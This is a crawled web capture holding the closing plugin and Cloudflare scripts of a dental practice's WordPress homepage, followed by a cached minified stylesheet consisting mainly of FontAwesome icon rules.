if(!jQuery("#home-masthead .vidbg-container video").length > 0){
jQuery( ".vidbg-container" ).replaceWith( '<div class="vidbg-container"><video playsinline="" autoplay="" loop="" muted="" style="opacity: 1; width: 1965px; height: auto;"><source src="https://smilliedental.com/wp-content/uploads/2021/01/SMILLIE.mp4" type="video/mp4"><source src="https://smilliedental.com/wp-content/uploads/2021/01/SMILLIE.webm" type="video/webm"></video><div class="vidbg-overlay"></div></div>' );
}
}
}
window.scrollTo(0,0);
});
</script>
<!-- End Adding Background video on mobile devices in home masthead -->
<?php endif; ?>
<!-- Smooth Scroll by DarkWolf --><a href="#" class="scrollup">Scroll</a><!-- Smooth Scroll by DarkWolf -->
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.4.0.1","configurations":["main"],"ajax_url":"https:\/\/smilliedental.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smilliedental.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","aria_role_navigation":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","theme_locations":{"primary-menu":"Primary Menu","top-menu":"Top Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js" id="ubermenu-js"></script>
<script type="text/javascript" id="ubermenu-sticky-js-js-extra">
/* <![CDATA[ */
var ubermenu_sticky_settings = {"main":{"full_width_menu_bar":"on","center_inner_width":"","offset":"","mobile":"off","sticky_offset":"","is_sticky":1,"permanent":0,"is_mobile":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/ubermenu-sticky/assets/ubermenu.sticky.min.js" id="ubermenu-sticky-js-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/video-background-pro/dist/VideoBackgroundPro.js" id="vidbgpro-js"></script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/smilliedental.com\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://smilliedental.com/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c091cd5aafb1de6',t:'MTc2ODg1NDg2NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 0.198 seconds, on January 2, 2026 @ 10:54 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://smilliedental.com/wp-content/cache/wpfc-minified/f46qqrpg/84jle.css
body_size: 26218
content:
@charset "UTF-8";
  .fa, a.button .woo-alert:before,a.comment-reply-link .woo-alert:before,#commentform #submit .woo-alert:before,.submit .woo-alert:before,input[type=submit] .woo-alert:before,input.button .woo-alert:before,button.button .woo-alert:before,#wrapper .woo-sc-button .woo-alert:before, a.button .woo-download:before,a.comment-reply-link .woo-download:before,#commentform #submit .woo-download:before,.submit .woo-download:before,input[type=submit] .woo-download:before,input.button .woo-download:before,button.button .woo-download:before,#wrapper .woo-sc-button .woo-download:before, a.button .woo-tick:before,a.comment-reply-link .woo-tick:before,#commentform #submit .woo-tick:before,.submit .woo-tick:before,input[type=submit] .woo-tick:before,input.button .woo-tick:before,button.button .woo-tick:before,#wrapper .woo-sc-button .woo-tick:before, a.button .woo-info:before,a.comment-reply-link .woo-info:before,#commentform #submit .woo-info:before,.submit .woo-info:before,input[type=submit] .woo-info:before,input.button .woo-info:before,button.button .woo-info:before,#wrapper .woo-sc-button .woo-info:before, a.button .woo-note:before,a.comment-reply-link .woo-note:before,#commentform #submit .woo-note:before,.submit .woo-note:before,input[type=submit] .woo-note:before,input.button .woo-note:before,button.button .woo-note:before,#wrapper .woo-sc-button .woo-note:before, body .woo-sc-box:before {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; }.fa-fw, a.button .woo-alert:before,a.comment-reply-link .woo-alert:before,#commentform #submit .woo-alert:before,.submit .woo-alert:before,input[type=submit] .woo-alert:before,input.button .woo-alert:before,button.button .woo-alert:before,#wrapper .woo-sc-button .woo-alert:before, a.button .woo-download:before,a.comment-reply-link .woo-download:before,#commentform #submit .woo-download:before,.submit .woo-download:before,input[type=submit] .woo-download:before,input.button .woo-download:before,button.button .woo-download:before,#wrapper .woo-sc-button .woo-download:before, a.button .woo-tick:before,a.comment-reply-link .woo-tick:before,#commentform #submit .woo-tick:before,.submit .woo-tick:before,input[type=submit] .woo-tick:before,input.button .woo-tick:before,button.button .woo-tick:before,#wrapper .woo-sc-button .woo-tick:before, a.button .woo-info:before,a.comment-reply-link .woo-info:before,#commentform #submit .woo-info:before,.submit .woo-info:before,input[type=submit] .woo-info:before,input.button .woo-info:before,button.button .woo-info:before,#wrapper .woo-sc-button .woo-info:before, a.button .woo-note:before,a.comment-reply-link .woo-note:before,#commentform #submit .woo-note:before,.submit .woo-note:before,input[type=submit] .woo-note:before,input.button .woo-note:before,button.button .woo-note:before,#wrapper .woo-sc-button .woo-note:before, body .woo-sc-box:before {width: 1.2857142857em;text-align: center; }body, html {height: 100%; }html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, font, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent; }body {line-height: 1; }ol, ul {list-style: none; }blockquote, q {quotes: none; }blockquote:before, blockquote:after, q:before, q:after {content: '';content: none; }:focus {outline: 0; }del {text-decoration: line-through; }table {border-collapse: collapse;border-spacing: 0; }sub, sup {font-size: 75%;line-height: 0;position: relative; }sup {top: -0.5em; }sub {bottom: -0.25em; }@font-face {font-family: 'FontAwesome';src: url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/fontawesome-webfont.eot?v=4.5.0);src: url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"), url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/fontawesome-webfont.woff2?v=4.5.0) format("woff2"), url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/fontawesome-webfont.woff?v=4.5.0) format("woff"), url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/fontawesome-webfont.ttf?v=4.5.0) format("truetype"), url(//smilliedental.com/wp-content/themes/canvas/includes/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg");font-weight: normal;font-style: normal; }.fa, a.button .woo-alert:before,a.comment-reply-link .woo-alert:before,#commentform #submit .woo-alert:before,.submit .woo-alert:before,input[type=submit] .woo-alert:before,input.button .woo-alert:before,button.button .woo-alert:before,#wrapper .woo-sc-button .woo-alert:before, a.button .woo-download:before,a.comment-reply-link .woo-download:before,#commentform #submit .woo-download:before,.submit .woo-download:before,input[type=submit] .woo-download:before,input.button .woo-download:before,button.button .woo-download:before,#wrapper .woo-sc-button .woo-download:before, a.button .woo-tick:before,a.comment-reply-link .woo-tick:before,#commentform #submit .woo-tick:before,.submit .woo-tick:before,input[type=submit] .woo-tick:before,input.button .woo-tick:before,button.button .woo-tick:before,#wrapper .woo-sc-button .woo-tick:before, a.button .woo-info:before,a.comment-reply-link .woo-info:before,#commentform #submit .woo-info:before,.submit .woo-info:before,input[type=submit] .woo-info:before,input.button .woo-info:before,button.button .woo-info:before,#wrapper .woo-sc-button .woo-info:before, a.button .woo-note:before,a.comment-reply-link .woo-note:before,#commentform #submit .woo-note:before,.submit .woo-note:before,input[type=submit] .woo-note:before,input.button .woo-note:before,button.button .woo-note:before,#wrapper .woo-sc-button .woo-note:before, body .woo-sc-box:before {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; }.fa-lg {font-size: 1.3333333333em;line-height: 0.75em;vertical-align: -15%; }.fa-2x {font-size: 2em; }.fa-3x {font-size: 3em; }.fa-4x {font-size: 4em; }.fa-5x {font-size: 5em; }.fa-fw, a.button .woo-alert:before,a.comment-reply-link .woo-alert:before,#commentform #submit .woo-alert:before,.submit .woo-alert:before,input[type=submit] .woo-alert:before,input.button .woo-alert:before,button.button .woo-alert:before,#wrapper .woo-sc-button .woo-alert:before, a.button .woo-download:before,a.comment-reply-link .woo-download:before,#commentform #submit .woo-download:before,.submit .woo-download:before,input[type=submit] .woo-download:before,input.button .woo-download:before,button.button .woo-download:before,#wrapper .woo-sc-button .woo-download:before, a.button .woo-tick:before,a.comment-reply-link .woo-tick:before,#commentform #submit .woo-tick:before,.submit .woo-tick:before,input[type=submit] .woo-tick:before,input.button .woo-tick:before,button.button .woo-tick:before,#wrapper .woo-sc-button .woo-tick:before, a.button .woo-info:before,a.comment-reply-link .woo-info:before,#commentform #submit .woo-info:before,.submit .woo-info:before,input[type=submit] .woo-info:before,input.button .woo-info:before,button.button .woo-info:before,#wrapper .woo-sc-button .woo-info:before, a.button .woo-note:before,a.comment-reply-link .woo-note:before,#commentform #submit .woo-note:before,.submit .woo-note:before,input[type=submit] .woo-note:before,input.button .woo-note:before,button.button .woo-note:before,#wrapper .woo-sc-button .woo-note:before, body .woo-sc-box:before {width: 1.2857142857em;text-align: center; }.fa-ul {padding-left: 0;margin-left: 2.1428571429em;list-style-type: none; }.fa-ul > li {position: relative; }.fa-li {position: absolute;left: -2.1428571429em;width: 2.1428571429em;top: 0.1428571429em;text-align: center; }.fa-li.fa-lg {left: -1.8571428571em; }.fa-border {padding: .2em .25em .15em;border: solid 0.08em #eee;border-radius: .1em; }.fa-pull-left {float: left; }.fa-pull-right {float: right; }.fa.fa-pull-left, a.button .fa-pull-left.woo-alert:before,a.comment-reply-link .fa-pull-left.woo-alert:before,#commentform #submit .fa-pull-left.woo-alert:before,.submit .fa-pull-left.woo-alert:before,input[type=submit] .fa-pull-left.woo-alert:before,input.button .fa-pull-left.woo-alert:before,button.button .fa-pull-left.woo-alert:before,#wrapper .woo-sc-button .fa-pull-left.woo-alert:before, a.button .fa-pull-left.woo-download:before,a.comment-reply-link .fa-pull-left.woo-download:before,#commentform #submit .fa-pull-left.woo-download:before,.submit .fa-pull-left.woo-download:before,input[type=submit] .fa-pull-left.woo-download:before,input.button .fa-pull-left.woo-download:before,button.button .fa-pull-left.woo-download:before,#wrapper .woo-sc-button .fa-pull-left.woo-download:before, a.button .fa-pull-left.woo-tick:before,a.comment-reply-link .fa-pull-left.woo-tick:before,#commentform #submit .fa-pull-left.woo-tick:before,.submit .fa-pull-left.woo-tick:before,input[type=submit] .fa-pull-left.woo-tick:before,input.button .fa-pull-left.woo-tick:before,button.button .fa-pull-left.woo-tick:before,#wrapper .woo-sc-button .fa-pull-left.woo-tick:before, a.button .fa-pull-left.woo-info:before,a.comment-reply-link .fa-pull-left.woo-info:before,#commentform #submit .fa-pull-left.woo-info:before,.submit .fa-pull-left.woo-info:before,input[type=submit] .fa-pull-left.woo-info:before,input.button .fa-pull-left.woo-info:before,button.button .fa-pull-left.woo-info:before,#wrapper .woo-sc-button .fa-pull-left.woo-info:before, a.button .fa-pull-left.woo-note:before,a.comment-reply-link .fa-pull-left.woo-note:before,#commentform #submit .fa-pull-left.woo-note:before,.submit .fa-pull-left.woo-note:before,input[type=submit] .fa-pull-left.woo-note:before,input.button .fa-pull-left.woo-note:before,button.button .fa-pull-left.woo-note:before,#wrapper .woo-sc-button .fa-pull-left.woo-note:before, body .fa-pull-left.woo-sc-box:before {margin-right: .3em; }.fa.fa-pull-right, a.button .fa-pull-right.woo-alert:before,a.comment-reply-link .fa-pull-right.woo-alert:before,#commentform #submit .fa-pull-right.woo-alert:before,.submit .fa-pull-right.woo-alert:before,input[type=submit] .fa-pull-right.woo-alert:before,input.button .fa-pull-right.woo-alert:before,button.button .fa-pull-right.woo-alert:before,#wrapper .woo-sc-button .fa-pull-right.woo-alert:before, a.button .fa-pull-right.woo-download:before,a.comment-reply-link .fa-pull-right.woo-download:before,#commentform #submit .fa-pull-right.woo-download:before,.submit .fa-pull-right.woo-download:before,input[type=submit] .fa-pull-right.woo-download:before,input.button .fa-pull-right.woo-download:before,button.button .fa-pull-right.woo-download:before,#wrapper .woo-sc-button .fa-pull-right.woo-download:before, a.button .fa-pull-right.woo-tick:before,a.comment-reply-link .fa-pull-right.woo-tick:before,#commentform #submit .fa-pull-right.woo-tick:before,.submit .fa-pull-right.woo-tick:before,input[type=submit] .fa-pull-right.woo-tick:before,input.button .fa-pull-right.woo-tick:before,button.button .fa-pull-right.woo-tick:before,#wrapper .woo-sc-button .fa-pull-right.woo-tick:before, a.button .fa-pull-right.woo-info:before,a.comment-reply-link .fa-pull-right.woo-info:before,#commentform #submit .fa-pull-right.woo-info:before,.submit .fa-pull-right.woo-info:before,input[type=submit] .fa-pull-right.woo-info:before,input.button .fa-pull-right.woo-info:before,button.button .fa-pull-right.woo-info:before,#wrapper .woo-sc-button .fa-pull-right.woo-info:before, a.button .fa-pull-right.woo-note:before,a.comment-reply-link .fa-pull-right.woo-note:before,#commentform #submit .fa-pull-right.woo-note:before,.submit .fa-pull-right.woo-note:before,input[type=submit] .fa-pull-right.woo-note:before,input.button .fa-pull-right.woo-note:before,button.button .fa-pull-right.woo-note:before,#wrapper .woo-sc-button .fa-pull-right.woo-note:before, body .fa-pull-right.woo-sc-box:before {margin-left: .3em; }.pull-right {float: right; }.pull-left {float: left; }.fa.pull-left, a.button .pull-left.woo-alert:before,a.comment-reply-link .pull-left.woo-alert:before,#commentform #submit .pull-left.woo-alert:before,.submit .pull-left.woo-alert:before,input[type=submit] .pull-left.woo-alert:before,input.button .pull-left.woo-alert:before,button.button .pull-left.woo-alert:before,#wrapper .woo-sc-button .pull-left.woo-alert:before, a.button .pull-left.woo-download:before,a.comment-reply-link .pull-left.woo-download:before,#commentform #submit .pull-left.woo-download:before,.submit .pull-left.woo-download:before,input[type=submit] .pull-left.woo-download:before,input.button .pull-left.woo-download:before,button.button .pull-left.woo-download:before,#wrapper .woo-sc-button .pull-left.woo-download:before, a.button .pull-left.woo-tick:before,a.comment-reply-link .pull-left.woo-tick:before,#commentform #submit .pull-left.woo-tick:before,.submit .pull-left.woo-tick:before,input[type=submit] .pull-left.woo-tick:before,input.button .pull-left.woo-tick:before,button.button .pull-left.woo-tick:before,#wrapper .woo-sc-button .pull-left.woo-tick:before, a.button .pull-left.woo-info:before,a.comment-reply-link .pull-left.woo-info:before,#commentform #submit .pull-left.woo-info:before,.submit .pull-left.woo-info:before,input[type=submit] .pull-left.woo-info:before,input.button .pull-left.woo-info:before,button.button .pull-left.woo-info:before,#wrapper .woo-sc-button .pull-left.woo-info:before, a.button .pull-left.woo-note:before,a.comment-reply-link .pull-left.woo-note:before,#commentform #submit .pull-left.woo-note:before,.submit .pull-left.woo-note:before,input[type=submit] .pull-left.woo-note:before,input.button .pull-left.woo-note:before,button.button .pull-left.woo-note:before,#wrapper .woo-sc-button .pull-left.woo-note:before, body .pull-left.woo-sc-box:before {margin-right: .3em; }.fa.pull-right, a.button .pull-right.woo-alert:before,a.comment-reply-link .pull-right.woo-alert:before,#commentform #submit .pull-right.woo-alert:before,.submit .pull-right.woo-alert:before,input[type=submit] .pull-right.woo-alert:before,input.button .pull-right.woo-alert:before,button.button .pull-right.woo-alert:before,#wrapper .woo-sc-button .pull-right.woo-alert:before, a.button .pull-right.woo-download:before,a.comment-reply-link .pull-right.woo-download:before,#commentform #submit .pull-right.woo-download:before,.submit .pull-right.woo-download:before,input[type=submit] .pull-right.woo-download:before,input.button .pull-right.woo-download:before,button.button .pull-right.woo-download:before,#wrapper .woo-sc-button .pull-right.woo-download:before, a.button .pull-right.woo-tick:before,a.comment-reply-link .pull-right.woo-tick:before,#commentform #submit .pull-right.woo-tick:before,.submit .pull-right.woo-tick:before,input[type=submit] .pull-right.woo-tick:before,input.button .pull-right.woo-tick:before,button.button .pull-right.woo-tick:before,#wrapper .woo-sc-button .pull-right.woo-tick:before, a.button .pull-right.woo-info:before,a.comment-reply-link .pull-right.woo-info:before,#commentform #submit .pull-right.woo-info:before,.submit .pull-right.woo-info:before,input[type=submit] .pull-right.woo-info:before,input.button .pull-right.woo-info:before,button.button .pull-right.woo-info:before,#wrapper .woo-sc-button .pull-right.woo-info:before, a.button .pull-right.woo-note:before,a.comment-reply-link .pull-right.woo-note:before,#commentform #submit .pull-right.woo-note:before,.submit .pull-right.woo-note:before,input[type=submit] .pull-right.woo-note:before,input.button .pull-right.woo-note:before,button.button .pull-right.woo-note:before,#wrapper .woo-sc-button .pull-right.woo-note:before, body .pull-right.woo-sc-box:before {margin-left: .3em; }.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear; }.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8); }@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); }100% {-webkit-transform: rotate(359deg);transform: rotate(359deg); } }@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); }100% {-webkit-transform: rotate(359deg);transform: rotate(359deg); } }.fa-rotate-90 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg); }.fa-rotate-180 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); }.fa-rotate-270 {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg); }.fa-flip-horizontal {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform: scale(-1, 1);-ms-transform: scale(-1, 1);transform: scale(-1, 1); }.fa-flip-vertical {filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform: scale(1, -1);-ms-transform: scale(1, -1);transform: scale(1, -1); }:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical {filter: none; }.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle; }.fa-stack-1x, .fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center; }.fa-stack-1x {line-height: inherit; }.fa-stack-2x {font-size: 2em; }.fa-inverse {color: #fff; }.fa-glass:before {content: ""; }.fa-music:before {content: ""; }.fa-search:before {content: ""; }.fa-envelope-o:before {content: ""; }.fa-heart:before {content: ""; }.fa-star:before {content: ""; }.fa-star-o:before {content: ""; }.fa-user:before {content: ""; }.fa-film:before {content: ""; }.fa-th-large:before {content: ""; }.fa-th:before {content: ""; }.fa-th-list:before {content: ""; }.fa-check:before {content: ""; }.fa-remove:before,.fa-close:before,.fa-times:before {content: ""; }.fa-search-plus:before {content: ""; }.fa-search-minus:before {content: ""; }.fa-power-off:before {content: ""; }.fa-signal:before {content: ""; }.fa-gear:before,.fa-cog:before {content: ""; }.fa-trash-o:before {content: ""; }.fa-home:before {content: ""; }.fa-file-o:before {content: ""; }.fa-clock-o:before {content: ""; }.fa-road:before {content: ""; }.fa-download:before {content: ""; }.fa-arrow-circle-o-down:before {content: ""; }.fa-arrow-circle-o-up:before {content: ""; }.fa-inbox:before {content: ""; }.fa-play-circle-o:before {content: ""; }.fa-rotate-right:before,.fa-repeat:before {content: ""; }.fa-refresh:before {content: ""; }.fa-list-alt:before {content: ""; }.fa-lock:before {content: ""; }.fa-flag:before {content: ""; }.fa-headphones:before {content: ""; }.fa-volume-off:before {content: ""; }.fa-volume-down:before {content: ""; }.fa-volume-up:before {content: ""; }.fa-qrcode:before {content: ""; }.fa-barcode:before {content: ""; }.fa-tag:before {content: ""; }.fa-tags:before {content: ""; }.fa-book:before {content: ""; }.fa-bookmark:before {content: ""; }.fa-print:before {content: ""; }.fa-camera:before {content: ""; }.fa-font:before {content: ""; }.fa-bold:before {content: ""; }.fa-italic:before {content: ""; }.fa-text-height:before {content: ""; }.fa-text-width:before {content: ""; }.fa-align-left:before {content: ""; }.fa-align-center:before {content: ""; }.fa-align-right:before {content: ""; }.fa-align-justify:before {content: ""; }.fa-list:before {content: ""; }.fa-dedent:before,.fa-outdent:before {content: ""; }.fa-indent:before {content: ""; }.fa-video-camera:before {content: ""; }.fa-photo:before,.fa-image:before,.fa-picture-o:before {content: ""; }.fa-pencil:before {content: ""; }.fa-map-marker:before {content: ""; }.fa-adjust:before {content: ""; }.fa-tint:before {content: ""; }.fa-edit:before,.fa-pencil-square-o:before {content: ""; }.fa-share-square-o:before {content: ""; }.fa-check-square-o:before {content: ""; }.fa-arrows:before {content: ""; }.fa-step-backward:before {content: ""; }.fa-fast-backward:before {content: ""; }.fa-backward:before {content: ""; }.fa-play:before {content: ""; }.fa-pause:before {content: ""; }.fa-stop:before {content: ""; }.fa-forward:before {content: ""; }.fa-fast-forward:before {content: ""; }.fa-step-forward:before {content: ""; }.fa-eject:before {content: ""; }.fa-chevron-left:before {content: ""; }.fa-chevron-right:before {content: ""; }.fa-plus-circle:before {content: ""; }.fa-minus-circle:before {content: ""; }.fa-times-circle:before {content: ""; }.fa-check-circle:before {content: ""; }.fa-question-circle:before {content: ""; }.fa-info-circle:before {content: ""; }.fa-crosshairs:before {content: ""; }.fa-times-circle-o:before {content: ""; }.fa-check-circle-o:before {content: ""; }.fa-ban:before {content: ""; }.fa-arrow-left:before {content: ""; }.fa-arrow-right:before {content: ""; }.fa-arrow-up:before {content: ""; }.fa-arrow-down:before {content: ""; }.fa-mail-forward:before,.fa-share:before {content: ""; }.fa-expand:before {content: ""; }.fa-compress:before {content: ""; }.fa-plus:before {content: ""; }.fa-minus:before {content: ""; }.fa-asterisk:before {content: ""; }.fa-exclamation-circle:before {content: ""; }.fa-gift:before {content: ""; }.fa-leaf:before {content: ""; }.fa-fire:before {content: ""; }.fa-eye:before {content: ""; }.fa-eye-slash:before {content: ""; }.fa-warning:before,.fa-exclamation-triangle:before {content: ""; }.fa-plane:before {content: ""; }.fa-calendar:before {content: ""; }.fa-random:before {content: ""; }.fa-comment:before {content: ""; }.fa-magnet:before {content: ""; }.fa-chevron-up:before {content: ""; }.fa-chevron-down:before {content: ""; }.fa-retweet:before {content: ""; }.fa-shopping-cart:before {content: ""; }.fa-folder:before {content: ""; }.fa-folder-open:before {content: ""; }.fa-arrows-v:before {content: ""; }.fa-arrows-h:before {content: ""; }.fa-bar-chart-o:before,.fa-bar-chart:before {content: ""; }.fa-twitter-square:before {content: ""; }.fa-facebook-square:before {content: ""; }.fa-camera-retro:before {content: ""; }.fa-key:before {content: ""; }.fa-gears:before,.fa-cogs:before {content: ""; }.fa-comments:before {content: ""; }.fa-thumbs-o-up:before {content: ""; }.fa-thumbs-o-down:before {content: ""; }.fa-star-half:before {content: ""; }.fa-heart-o:before {content: ""; }.fa-sign-out:before {content: ""; }.fa-linkedin-square:before {content: ""; }.fa-thumb-tack:before {content: ""; }.fa-external-link:before {content: ""; }.fa-sign-in:before {content: ""; }.fa-trophy:before {content: ""; }.fa-github-square:before {content: ""; }.fa-upload:before {content: ""; }.fa-lemon-o:before {content: ""; }.fa-phone:before {content: ""; }.fa-square-o:before {content: ""; }.fa-bookmark-o:before {content: ""; }.fa-phone-square:before {content: ""; }.fa-twitter:before {content: ""; }.fa-facebook-f:before,.fa-facebook:before {content: ""; }.fa-github:before {content: ""; }.fa-unlock:before {content: ""; }.fa-credit-card:before {content: ""; }.fa-feed:before,.fa-rss:before {content: ""; }.fa-hdd-o:before {content: ""; }.fa-bullhorn:before {content: ""; }.fa-bell:before {content: ""; }.fa-certificate:before {content: ""; }.fa-hand-o-right:before {content: ""; }.fa-hand-o-left:before {content: ""; }.fa-hand-o-up:before {content: ""; }.fa-hand-o-down:before {content: ""; }.fa-arrow-circle-left:before {content: ""; }.fa-arrow-circle-right:before {content: ""; }.fa-arrow-circle-up:before {content: ""; }.fa-arrow-circle-down:before {content: ""; }.fa-globe:before {content: ""; }.fa-wrench:before {content: ""; }.fa-tasks:before {content: ""; }.fa-filter:before {content: ""; }.fa-briefcase:before {content: ""; }.fa-arrows-alt:before {content: ""; }.fa-group:before,.fa-users:before {content: ""; }.fa-chain:before,.fa-link:before {content: ""; }.fa-cloud:before {content: ""; }.fa-flask:before {content: ""; }.fa-cut:before,.fa-scissors:before {content: ""; }.fa-copy:before,.fa-files-o:before {content: ""; }.fa-paperclip:before {content: ""; }.fa-save:before,.fa-floppy-o:before {content: ""; }.fa-square:before {content: ""; }.fa-navicon:before,.fa-reorder:before,.fa-bars:before {content: ""; }.fa-list-ul:before {content: ""; }.fa-list-ol:before {content: ""; }.fa-strikethrough:before {content: ""; }.fa-underline:before {content: ""; }.fa-table:before {content: ""; }.fa-magic:before {content: ""; }.fa-truck:before {content: ""; }.fa-pinterest:before {content: ""; }.fa-pinterest-square:before {content: ""; }.fa-google-plus-square:before {content: ""; }.fa-google-plus:before {content: ""; }.fa-money:before {content: ""; }.fa-caret-down:before {content: ""; }.fa-caret-up:before {content: ""; }.fa-caret-left:before {content: ""; }.fa-caret-right:before {content: ""; }.fa-columns:before {content: ""; }.fa-unsorted:before,.fa-sort:before {content: ""; }.fa-sort-down:before,.fa-sort-desc:before {content: ""; }.fa-sort-up:before,.fa-sort-asc:before {content: ""; }.fa-envelope:before {content: ""; }.fa-linkedin:before {content: ""; }.fa-rotate-left:before,.fa-undo:before {content: ""; }.fa-legal:before,.fa-gavel:before {content: ""; }.fa-dashboard:before,.fa-tachometer:before {content: ""; }.fa-comment-o:before {content: ""; }.fa-comments-o:before {content: ""; }.fa-flash:before,.fa-bolt:before {content: ""; }.fa-sitemap:before {content: ""; }.fa-umbrella:before {content: ""; }.fa-paste:before,.fa-clipboard:before {content: ""; }.fa-lightbulb-o:before {content: ""; }.fa-exchange:before {content: ""; }.fa-cloud-download:before {content: ""; }.fa-cloud-upload:before {content: ""; }.fa-user-md:before {content: ""; }.fa-stethoscope:before {content: ""; }.fa-suitcase:before {content: ""; }.fa-bell-o:before {content: ""; }.fa-coffee:before {content: ""; }.fa-cutlery:before {content: ""; }.fa-file-text-o:before {content: ""; }.fa-building-o:before {content: ""; }.fa-hospital-o:before {content: ""; }.fa-ambulance:before {content: ""; }.fa-medkit:before {content: ""; }.fa-fighter-jet:before {content: ""; }.fa-beer:before {content: ""; }.fa-h-square:before {content: ""; }.fa-plus-square:before {content: ""; }.fa-angle-double-left:before {content: ""; }.fa-angle-double-right:before {content: ""; }.fa-angle-double-up:before {content: ""; }.fa-angle-double-down:before {content: ""; }.fa-angle-left:before {content: ""; }.fa-angle-right:before {content: ""; }.fa-angle-up:before {content: ""; }.fa-angle-down:before {content: ""; }.fa-desktop:before {content: ""; }.fa-laptop:before {content: ""; }.fa-tablet:before {content: ""; }.fa-mobile-phone:before,.fa-mobile:before {content: ""; }.fa-circle-o:before {content: ""; }.fa-quote-left:before {content: ""; }.fa-quote-right:before {content: ""; }.fa-spinner:before {content: ""; }.fa-circle:before {content: ""; }.fa-mail-reply:before,.fa-reply:before {content: ""; }.fa-github-alt:before {content: ""; }.fa-folder-o:before {content: ""; }.fa-folder-open-o:before {content: ""; }.fa-smile-o:before {content: ""; }.fa-frown-o:before {content: ""; }.fa-meh-o:before {content: ""; }.fa-gamepad:before {content: ""; }.fa-keyboard-o:before {content: ""; }.fa-flag-o:before {content: ""; }.fa-flag-checkered:before {content: ""; }.fa-terminal:before {content: ""; }.fa-code:before {content: ""; }.fa-mail-reply-all:before,.fa-reply-all:before {content: ""; }.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {content: ""; 